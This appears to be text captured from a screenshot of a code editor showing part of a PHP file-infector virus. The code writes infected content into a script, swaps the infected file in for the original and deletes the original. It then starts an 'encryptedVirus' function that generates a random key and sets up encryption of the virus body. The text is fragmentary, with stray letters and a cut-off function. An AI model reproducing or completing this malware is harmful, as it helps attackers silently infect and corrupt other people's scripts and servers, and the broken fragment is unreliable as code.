 fputs($infected, $contents, strlen($contents));
B
}
// Close both handles, and move the infected file in to place
fclose($script);
fclose($infected);
rename($filename, "$filename.original");
rename("$filename.infected", $filename);
unlink("$filename.original");
A
function encryptedVirus($virus) {
// Gen key
$str = '0123456789abcdef';
$key = '';
for($i=0;$i<64;++$i) $key.= $str[rand(0,strlen($str)-1)];
$key = pack("H*", $key);
// Encrypt
$iv_size = mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128, MCRYPT_MODE_CBC);
-- INSERT -- 46,71 69%